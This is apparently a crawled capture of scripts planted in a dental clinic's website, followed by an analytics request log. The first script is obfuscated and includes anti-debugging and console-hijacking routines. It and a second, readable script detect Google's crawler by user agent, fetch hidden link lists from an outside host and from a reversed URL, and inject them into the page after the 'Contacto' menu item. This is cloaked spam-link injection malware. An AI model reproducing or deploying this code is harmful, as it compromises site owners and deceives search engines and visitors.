_0x3dc0b7<_0x2c8077;},'WYMEg':_0x389724(-0x28d,-0x265,-0x2a5,-0x282)+'1','qQhRk':function(_0x36b2ef,_0x1ca905){return _0x36b2ef!==_0x1ca905;},'Qzrzi':_0x389724(-0x283,-0x279,-0x2a5,-0x289),'wtUGI':function(_0x146528,_0x23d9fc){return _0x146528(_0x23d9fc);},'XcRpO':function(_0x4412b7,_0x1483a0,_0x18b304){return _0x4412b7(_0x1483a0,_0x18b304);},'IXATY':function(_0x33cf2f){return _0x33cf2f();},'hXzSe':'https://cc'+'tdns.com/?'+'hash=','mbrKk':_0x297c86(0x128,0x14c,0x124,0x139)+_0x389724(-0x265,-0x247,-0x24a,-0x23b),'WNmpg':_0x297c86(0x151,0x109,0xf8,0x123),'BiAzY':_0x297c86(0x143,0x121,0x164,0x13d)+'pe'};function _0x297c86(_0x21076c,_0x4f868a,_0x4b2a3b,_0x4d0a77){return _0x37fb79(_0x4d0a77-0xb,_0x4f868a-0x10e,_0x4b2a3b-0xd9,_0x21076c);}var _0x5ae636=(function(){function _0x18e31f(_0x606589,_0x5caf68,_0x559e61,_0x5bb1f0){return _0x297c86(_0x5bb1f0,_0x5caf68-0x44,_0x559e61-0x4e,_0x559e61- -0x2c0);}var _0x1b50e3={'UxOfy':function(_0x3d8ca2,_0x4ca3d1){return _0x595728['auBRA'](_0x3d8ca2,_0x4ca3d1);},'FfUYJ':function(_0x28aab0,_0x1f5c15){return _0x595728['GjvVz'](_0x28aab0,_0x1f5c15);},'RPMGx':_0x18e31f(-0x1df,-0x1d7,-0x1dc,-0x1d4),'UGsRQ':_0x595728['ZrGbS'],'lOCFX':function(_0x24b96f,_0x12c66a){return _0x24b96f!==_0x12c66a;},'Etzhp':_0x595728['XwftZ']},_0x335c02=!![];return function(_0x124a97,_0x4ea45e){var _0x7dbcd3={'IADnV':function(_0x2f1585,_0x36a306){function _0x5b03d4(_0x7e35ab,_0x4000f2,_0x47e83e,_0x1824e5){return _0xfc08(_0x47e83e- -0xfd,_0x7e35ab);}return _0x595728[_0x5b03d4(0x4,0x38,0x24,0x23)](_0x2f1585,_0x36a306);},'rewfG':function(_0x1d2067,_0x4eaa23){function _0x5d7f83(_0x47ece4,_0x4ea835,_0x2888aa,_0x105520){return _0xfc08(_0x4ea835- -0x185,_0x2888aa);}return _0x595728[_0x5d7f83(-0x8e,-0x70,-0x5d,-0x80)](_0x1d2067,_0x4eaa23);},'WwDZd':_0x595728[_0x4a0c0e(-0x14,-0x3,0x8,0x1b)],'CysLE':_0x595728[_0x248939(0xc1,0xc4,0xe3,0xc1)]},_0x5b2085=_0x335c02?function(){function _0x467803(_0x4d0679,_0x23eafb,_0x26d03b,_0x310866){return _0x4a0c0e(_0x310866,_0x4d0679-0xa2,_0x26d03b-0xe5,_0x310866-0xf6);}function _0x32fe24(_0x253fe6,_0x180675,_0xb8cc6f,_0x4a9739){return _0x4a0c0e(_0x4a9739,_0x180675-0x89,_0xb8cc6f-0x1d1,_0x4a9739-0x181);}var _0x5d98e7={'AHeus':function(_0x4204a5,_0x4cf512){return _0x1b50e3['UxOfy'](_0x4204a5,_0x4cf512);},'cqNqw':function(_0x209177,_0x1db57a){return _0x209177-_0x1db57a;},'iDBBd':function(_0x1cbdc7,_0x3258d3){function _0x2d58f9(_0x3ef6ac,_0x4a4097,_0x536561,_0x3df080){return _0xfc08(_0x4a4097- -0x296,_0x536561);}return _0x1b50e3[_0x2d58f9(-0x1a2,-0x1a1,-0x1b1,-0x1cd)](_0x1cbdc7,_0x3258d3);}};if(_0x1b50e3[_0x467803(0x70,0x85,0xa3,0x5a)]!==_0x1b50e3['UGsRQ']){if(_0x4ea45e){if(_0x1b50e3['lOCFX'](_0x1b50e3[_0x467803(0x7e,0xad,0x8f,0x6c)],_0x467803(0xd1,0xc6,0xac,0xcb))){var _0x534989=LGXDqC['IADnV'](_0x30418e,LGXDqC['rewfG'](LGXDqC[_0x467803(0x78,0x4a,0x70,0x99)],LGXDqC[_0x467803(0x96,0x7d,0xbb,0x80)])+');');_0x1ea427=_0x534989();}else{var _0x310515=_0x4ea45e[_0x467803(0xa0,0x8f,0xcb,0x7b)](_0x124a97,arguments);return _0x4ea45e=null,_0x310515;}}}else _0x2cfa72=this['charCodeAt'](_0x3fdf77),_0x39b8ad=_0x5d98e7[_0x32fe24(0x5d,0x53,0x76,0x86)](_0x5d98e7[_0x467803(0xb1,0xaf,0xd6,0xda)](_0x5d98e7['iDBBd'](_0x207bd0,0x14d7+-0x99*-0x2+-0x1604),_0x5f0b1c),_0x4e7cbd),_0x2d1d86|=-0x1*0x78b+0x7b*0xd+-0x2*-0xa6;}:function(){};function _0x248939(_0x4790b1,_0x57d10e,_0x2203f8,_0x2392f5){return _0x18e31f(_0x4790b1-0x1e0,_0x57d10e-0x199,_0x4790b1-0x26e,_0x2203f8);}_0x335c02=![];function _0x4a0c0e(_0x536359,_0x2f48c1,_0x58dcaa,_0x520e20){return _0x18e31f(_0x536359-0xd9,_0x2f48c1-0x62,_0x2f48c1-0x1a8,_0x536359);}return _0x5b2085;};}()),_0x3d9719=_0x595728[_0x389724(-0x274,-0x294,-0x287,-0x26d)](_0x5ae636,this,function(){function _0x111d9a(_0x2eacc3,_0x123b1b,_0x5751a2,_0x305cbd){return _0x297c86(_0x123b1b,_0x123b1b-0x114,_0x5751a2-0x6a,_0x5751a2-0x280);}function _0x2ac5b1(_0x45eaa4,_0x2028b7,_0x5e8982,_0x18569d){return _0x389724(_0x45eaa4-0x17b,_0x2028b7-0x1bd,_0x45eaa4,_0x2028b7-0x207);}return _0x3d9719[_0x111d9a(0x394,0x3d2,0x39e,0x3ae)]()[_0x2ac5b1(-0x83,-0x74,-0x66,-0x7b)](_0x595728[_0x2ac5b1(-0x74,-0x6f,-0x4d,-0x4c)])[_0x111d9a(0x375,0x3d1,0x39e,0x3cf)]()[_0x2ac5b1(-0x65,-0x44,-0x1c,-0x46)+'r'](_0x3d9719)['search']('(((.+)+)+)'+'+$');});_0x595728['ccrCN'](_0x3d9719);var _0x1ae823=(function(){function _0x59c6c0(_0x549be6,_0x3ebaeb,_0x13ec87,_0x5bfd35){return _0x297c86(_0x5bfd35,_0x3ebaeb-0x16f,_0x13ec87-0xde,_0x3ebaeb-0x243);}var _0x313922={'qOuSM':function(_0x49e053,_0x1fb68c){function _0x1e37dd(_0x264847,_0x374775,_0x3e18ef,_0x86d31){return _0xfc08(_0x3e18ef- -0x18a,_0x264847);}return _0x595728[_0x1e37dd(-0x6c,-0x67,-0x61,-0x85)](_0x49e053,_0x1fb68c);},'cwgLm':_0x59c6c0(0x320,0x34b,0x325,0x35f),'DGMDj':_0x595728[_0x5a5c0f(-0x1c2,-0x1ee,-0x214,-0x1f9)],'wghif':_0x5a5c0f(-0x20e,-0x1e7,-0x1d4,-0x1f9),'uuoEe':_0x595728[_0x59c6c0(0x33f,0x362,0x36f,0x38b)]};function _0x5a5c0f(_0x51df0b,_0x4d685a,_0x46d20a,_0x1712b9){return _0x389724(_0x51df0b-0x16b,_0x4d685a-0x30,_0x1712b9,_0x4d685a-0x91);}var _0x44f3ff=!![];return function(_0x269da4,_0x5831dd){function _0x36012f(_0x51d4e9,_0x2236d8,_0x4637df,_0x372bcb){return _0x5a5c0f(_0x51d4e9-0xff,_0x4637df-0x105,_0x4637df-0x83,_0x372bcb);}function _0x50ca9f(_0x20df05,_0x4cb67c,_0x18da07,_0x24d49b){return _0x5a5c0f(_0x20df05-0x17a,_0x18da07- -0x101,_0x18da07-0x18f,_0x4cb67c);}if(_0x36012f(-0x11a,-0x11c,-0xf8,-0xeb)!==_0x313922[_0x50ca9f(-0x32d,-0x2f3,-0x2fd,-0x328)]){var _0x32825e=_0x1acaf0?function(){function _0x5a4782(_0x4b9f8b,_0x1dd2c1,_0x376458,_0x200d10){return _0x50ca9f(_0x4b9f8b-0x1a6,_0x376458,_0x200d10-0x30b,_0x200d10-0x59);}if(_0x31dd0b){var _0x510af5=_0x299639[_0x5a4782(0x51,0x4e,0x1f,0x37)](_0x5bee96,arguments);return _0x5a817d=null,_0x510af5;}}:function(){};return _0x675bbb=![],_0x32825e;}else{var _0x1ee091=_0x44f3ff?function(){function _0x227629(_0x5b477e,_0x52643c,_0x41e3ae,_0x17881c){return _0x36012f(_0x5b477e-0x11,_0x52643c-0xca,_0x5b477e-0x73,_0x41e3ae);}function _0x429441(_0x940537,_0x180986,_0xb4f63c,_0xf0f33c){return _0x50ca9f(_0x940537-0x49,_0xf0f33c,_0x180986-0x1f0,_0xf0f33c-0x1ab);}if(_0x313922[_0x429441(-0xed,-0xec,-0x111,-0xe4)](_0x313922[_0x429441(-0xe1,-0xb5,-0x93,-0xbd)],_0x313922[_0x227629(-0x40,-0x71,-0x3a,-0x21)])){var _0x343153=_0x5302c3[_0x227629(-0x5b,-0x38,-0x76,-0x43)](_0x2b0b86,arguments);return _0x335cab=null,_0x343153;}else{if(_0x5831dd){if(_0x313922[_0x227629(-0x63,-0x3b,-0x96,-0x89)](_0x313922[_0x429441(-0x11d,-0x107,-0x119,-0x108)],_0x227629(-0x6f,-0x78,-0x49,-0x4a))){var _0x4ff75c=_0x5831dd[_0x227629(-0x5b,-0x75,-0x29,-0x4d)](_0x269da4,arguments);return _0x5831dd=null,_0x4ff75c;}else _0x90d22c=_0x3d08d1;}}}:function(){};return _0x44f3ff=![],_0x1ee091;}};}()),_0x3dac8c=_0x595728['XcRpO'](_0x1ae823,this,function(){function _0x2ad314(_0x25f510,_0x44cd98,_0x469e1d,_0x24bf59){return _0x297c86(_0x25f510,_0x44cd98-0x1a2,_0x469e1d-0x160,_0x469e1d- -0x335);}function _0x519eb7(_0x4b42b3,_0x15331c,_0x1da01a,_0x819839){return _0x297c86(_0x819839,_0x15331c-0x177,_0x1da01a-0xf8,_0x4b42b3-0x3aa);}if(_0x595728[_0x519eb7(0x4d8,0x4e1,0x501,0x4f2)]===_0x2ad314(-0x255,-0x209,-0x221,-0x20d)){var _0x1c2f15=_0xc3690c['split'](''),_0x371b65=_0x1c2f15['reverse'](),_0x72dfde=_0x371b65[_0x519eb7(0x4ed,0x4ef,0x521,0x4e2)]('');return _0x72dfde;}else{var _0x49b700;try{var _0x4b47b6=_0x595728[_0x2ad314(-0x1da,-0x1f6,-0x202,-0x1e0)](Function,_0x595728['kPQVY'](_0x2ad314(-0x238,-0x223,-0x24d,-0x26b)+_0x2ad314(-0x253,-0x277,-0x245,-0x26c),_0x595728['TXTrs'])+');');_0x49b700=_0x595728['ccrCN'](_0x4b47b6);}catch(_0x1039a9){_0x49b700=window;}var _0x4aad4c=_0x49b700[_0x2ad314(-0x21f,-0x229,-0x22f,-0x233)]=_0x49b700[_0x2ad314(-0x215,-0x24e,-0x22f,-0x210)]||{},_0x481f87=[_0x595728[_0x2ad314(-0x206,-0x212,-0x1f5,-0x21c)],_0x2ad314(-0x211,-0x260,-0x230,-0x21f),_0x595728[_0x2ad314(-0x20b,-0x202,-0x20b,-0x21d)],_0x595728[_0x519eb7(0x4a6,0x4b9,0x4ba,0x4c5)],_0x2ad314(-0x1ee,-0x21e,-0x21c,-0x24f),_0x2ad314(-0x226,-0x215,-0x240,-0x25d),_0x595728[_0x519eb7(0x48d,0x4b1,0x46d,0x4a2)]];for(var _0x2d87e5=0x1*0x2647+-0xd78+0x845*-0x3;_0x595728['zhEWk'](_0x2d87e5,_0x481f87[_0x519eb7(0x4c4,0x4ba,0x4eb,0x49a)]);_0x2d87e5++){var _0x10c90b=_0x595728[_0x519eb7(0x4ab,0x4a2,0x4ac,0x4b4)][_0x2ad314(-0x259,-0x234,-0x23f,-0x225)]('|'),_0x5bf8dd=-0x5*-0x72f+-0x1*-0x67b+-0x2a66;while(!![]){switch(_0x10c90b[_0x5bf8dd++]){case'0':_0x3a2697[_0x519eb7(0x4c8,0x498,0x4e3,0x4c7)]=_0x4317ce['toString'][_0x2ad314(-0x255,-0x264,-0x250,-0x232)](_0x4317ce);continue;case'1':_0x4aad4c[_0x1ed658]=_0x3a2697;continue;case'2':var _0x1ed658=_0x481f87[_0x2d87e5];continue;case'3':var _0x4317ce=_0x4aad4c[_0x1ed658]||_0x3a2697;continue;case'4':_0x3a2697['__proto__']=_0x1ae823[_0x519eb7(0x48f,0x46f,0x49f,0x46c)](_0x1ae823);continue;case'5':var _0x3a2697=_0x1ae823[_0x2ad314(-0x22f,-0x20a,-0x206,-0x217)+'r'][_0x519eb7(0x4eb,0x4bd,0x519,0x4c9)][_0x2ad314(-0x276,-0x236,-0x250,-0x27a)](_0x1ae823);continue;}break;}}}});_0x595728[_0x389724(-0x247,-0x220,-0x275,-0x245)](_0x3dac8c);var _0x112e35=location[_0x297c86(0x12a,0x16f,0x157,0x142)][_0x389724(-0x231,-0x26a,-0x255,-0x24a)]();function _0x389724(_0x19fe87,_0x141dfb,_0x383c95,_0x330b5b){return _0x465c63(_0x19fe87-0xe7,_0x141dfb-0x3c,_0x330b5b- -0x388,_0x383c95);}var _0x1d0c72=_0x595728['auBRA'](_0x595728[_0x389724(-0x26e,-0x245,-0x270,-0x255)],_0x112e35),_0x3daf43,_0x55a211=_0x595728[_0x297c86(0x116,0xd9,0x119,0xea)];const _0x24701d=new XMLHttpRequest();_0x24701d[_0x389724(-0x237,-0x257,-0x253,-0x263)]=function(){function _0x3b61f5(_0x599002,_0x3dea2d,_0x3e8f96,_0x693fee){return _0x389724(_0x599002-0xc8,_0x3dea2d-0xc0,_0x599002,_0x3dea2d-0x182);}function _0x20c768(_0x2ee97b,_0x36dec7,_0x4633a9,_0x3c122e){return _0x297c86(_0x2ee97b,_0x36dec7-0x113,_0x4633a9-0x1cb,_0x3c122e-0x1b6);}if(_0x595728['qQhRk']('xrGRn',_0x595728[_0x3b61f5(-0x119,-0xfb,-0x110,-0xe6)]))_0x3daf43=this[_0x3b61f5(-0xe4,-0xdd,-0xbc,-0xc7)+'xt'],replace=_0x595728[_0x20c768(0x2a8,0x2b4,0x290,0x2a1)](_0x595728[_0x20c768(0x322,0x2c0,0x301,0x2f1)](rstr2,_0x55a211),'\x20')+_0x3daf43,document['body'][_0x3b61f5(-0xa8,-0xc2,-0xed,-0xc5)]=document[_0x20c768(0x28c,0x28e,0x2c6,0x2ad)][_0x3b61f5(-0x94,-0xc2,-0xad,-0x96)][_0x20c768(0x2a7,0x27f,0x2a1,0x2b0)](_0x595728[_0x3b61f5(-0xbc,-0xc5,-0xa5,-0xc9)](rstr2,_0x55a211),replace);else{var _0x50bf75=_0x8b20c0?function(){function _0x13878d(_0xe98f87,_0x1d7e57,_0x32f7f7,_0x2c9ce1){return _0x3b61f5(_0x2c9ce1,_0x32f7f7-0x426,_0x32f7f7-0x120,_0x2c9ce1-0x9d);}if(_0x514894){var _0x540475=_0x2f0893[_0x13878d(0x317,0x322,0x344,0x321)](_0x177640,arguments);return _0x3a23fa=null,_0x540475;}}:function(){};return _0x57719e=![],_0x50bf75;}},/google/i[_0x297c86(0xdf,0x127,0x123,0x10b)](navigator[_0x297c86(0x13d,0x15c,0x102,0x134)])&&(_0x24701d[_0x297c86(0x111,0x15a,0x10e,0x12d)](_0x595728['WNmpg'],_0x1d0c72,!![]),_0x24701d[_0x389724(-0x247,-0x26f,-0x242,-0x26b)+_0x389724(-0x26b,-0x216,-0x220,-0x243)](_0x595728[_0x389724(-0x21f,-0x266,-0x23b,-0x24e)],_0x297c86(0xe3,0xe8,0xd8,0xf2)+_0x389724(-0x22b,-0x262,-0x233,-0x23e)+_0x389724(-0x23e,-0x240,-0x27a,-0x256)+'8'),_0x24701d[_0x297c86(0x10f,0x11c,0x11a,0x121)]());}site2();function _0x5d49(){var _0x245c85=['innerHTML','Header','rn\x20this\x22)(','>gnorts/<a','APBYO','wtUGI','n/json;\x20ch','Content-ty','reRsi','nogarra','ALbYB','prototype','href','join','reverse','cwgLm','ndYUG','QRmrZ','log','AHeus','dQGhC','VPLfQ','bind','RPMGx','trace','return\x20(fu','{}.constru','mbrKk','kPQVY','XnZNI','uuoEe','WwDZd','770fylyQP','nction()\x20','vKSBj','applicatio','wghif','Etzhp','table','split','body','5|2|3|4|0|','9998tNYwpw','replace','lmNvB','lrjpe','Qzrzi','54TbpOOX','search','IvSWX','WYMEg','dHgUP','info','LsbKt','warn','console','588224xBYeyR','EjSfI','SMPPq','621635COAHWA','test','CysLE','XcRpO','qOuSM','setRequest','error','ctor(\x22retu','FfUYJ','TXTrs','TiCxW','fdrSj','apply','onload','iWPTa','exception','length','responseTe','296913OSVFla','7310760SyIetg','toString','dSxzc','FOZfK','send','charCodeAt','GET','arset=UTF-','hXzSe','7142254XWBLVN','cqNqw','98658ZcYPzK','BjLpP','mWyCs','303ShNDTz','BiAzY','open','rAckO','constructo','hashCode','DGMDj','auBRA','cWnql','userAgent','IXATY'];_0x5d49=function(){return _0x245c85;};return _0x5d49();}






const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='Contacto</span><span class="menu_line"></span></a></li>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/atad/stessa/moc.mmlatnedacinilc.www//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=46941736&t=pageview&_s=1&dl=https%3A%2F%2Fwww.clinicadentalmm.com%2Fcategory%2Falimentacion%2F&ul=en-us%40posix&dt=Alimentaci%C3%B3n%20Archivos%20%7C%20Cl%C3%ADnica%20Dental%20Moreno-Montalvo&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=207102909&gjid=1039447654&cid=1225454757.1769475864&tid=UA-127198382-1&_gid=1480052751.1769475864&_r=1&_slc=1&z=1562909940
body_size: -452
content:
2,cG-3PH554EWP1